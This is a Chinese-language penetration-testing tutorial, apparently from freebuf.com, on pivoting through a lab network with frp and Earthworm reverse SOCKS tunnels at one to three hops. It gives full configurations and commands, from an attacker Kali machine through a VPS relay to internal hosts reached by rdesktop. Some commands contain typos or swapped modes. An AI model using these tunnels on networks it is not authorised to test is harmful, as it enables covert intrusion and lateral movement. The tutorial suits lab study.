socks代理工具

frp

ew



环境概括

网络拓扑图如下:

网络信息

攻击者kali

172.16.102.45

web

172.16.102.35

10.10.3.100

ziyu

10.10.3.6

10.10.5.6

hexin

10.10.5.7

192.168.72.200

hexiao

192.168.72.210

0x01 frp

下载地址

https://github.com/fatedier/frp/releases

反向代理

vps配置:

frps.ini

[common]

bind_addr = 0.0.0.0

bind_port = 7000

web配置

frpc.ini

[common]

server_addr = 172.16.102.40

server_port = 7000

[http_proxy]

type = tcp

remote_port = 7777

plugin = socks5

vps执行

frps.exe -c frps.ini

web执行

frpc.exe -c frpc.ini

成功运行

攻击机kali上配置proxychains4

vim /etc/proxychains4.conf

在注释掉socks4并添加socks5 172.16.102.40 7777

测试连通性

proxychains4 rdesktop 10.10.3.6

二级代理

vps配置

frps.ini

[common]

bind_addr = 0.0.0.0

bind_port = 7000

web配置

frpc.ini

[common]

server_addr = 172.16.102.40

server_port = 7000

[http_proxy]

type = tcp

local_ip = 10.10.3.100

local_port = 7777

remote_port = 7777

frps.ini

[common]

bind_addr = 10.10.3.100

bind_port = 7000

ziyu配置

frpc.ini

[common]

server_addr = 10.10.3.100

server_port = 7000

[http_proxy]

type = tcp

remote_port = 7777

plugin = socks5

vps执行

frps.exe -c frps.ini

web执行

frpc.exe -c frpc.ini

frps.exe -c frps.ini

ziyu执行

frpc.exe -c frpc.ini

成功运行

测试连通性

kali执行proxychains4 rdesktop 10.10.5.7

三级代理

vps配置

frps.ini

[common]

bind_addr = 0.0.0.0

bind_port = 7000

web配置

frpc.ini

[common]

server_addr = 172.16.102.40

server_port = 7000

[http_proxy]

type = tcp

local_ip = 10.10.3.100

local_port = 7777

remote_port = 7777

frps.ini

[common]

bind_addr = 10.10.3.100

bind_port = 7000

ziyu配置

frpc.ini

[common]

server_addr = 10.10.3.100

server_port = 7000

[http_proxy]

type = tcp

local_ip = 10.10.5.6

local_port = 7777

remote_port = 7777

frps.ini

[common]

bind_addr = 10.10.5.6

bind_port = 7000

hexin配置

frpc.ini

[common]

server_addr = 10.10.5.6

server_port = 7000

[http_proxy]

type = tcp

remote_port = 7777

plugin = socks5

vps执行

rrps.exe -c frps.ini

web执行

frpc.exe -c frpc.ini

frps.exe -c frps.ini

ziyu执行

frpc.exe -c frpc.ini

frps.exe -c frps.ini

hexin执行

frpc.exe -c frpc.ini

成功运行

测试连通性

proxychains4 rdesktop 192.168.72.210

0x02 ew

下载地址

https://github.com/idlefire/ew

Earthworm提供六种链路状态,可通过

-s

参数选定,分别为

ssocksd、rcsocks、rssocks 提供socks代理服务

lcx_listen、lcx_slave、lcx_tran 提供端口转发服务

反向代理

vps执行

ew -s rcsocks -l 1080 -e 1024

vps监听1080和1024端口,等待攻击者机器访问1080端口,目标机器访问1024端口

web执行

ew -s rssocks -d 172.16.102.40 -e 1024

其中

-d参数为vps地址

成功运行

在攻击机kali上配置proxychains4

vim /etc/proxychains4.conf

在文末注释点socks4,并添加socks5 172.16.102.40 1080

测试连通性

攻击机kali执行proxychains4 rdesktop 10.10.3.6

二级代理

vps执行

ew -s lcx_listen -l 1080 -e 1024

ziyu执行

ew -s ssocksd -l 9999

web执行

ew -s lcx_slave -d 172.16.102.40 -e 1024 -f 10.10.3.6 -g 9999

成功运行

测试连通性

攻击机kali执行proxychains4 rdesktop 10.10.5.7

三级代理

vps执行

ew -s rssocks -l 1080 -e 1024

web执行

ew -s lcx_slave -d 172.16.102.40 -e 1024 -f 10.10.3.6 -g 9999

ziyu执行

ew -s lcx_listen -l 9999 -e 7777

hexin执行

ew -s rcsocks -d 10.10.5.6 -e 7777

成功运行

测试连通性

攻击机kali执行proxychains4 rdesktop 192.168.72.210

来源:freebuf.com 2021-05-21 17:11:13 by: 迷路的小精灵

请登录后发表评论

注册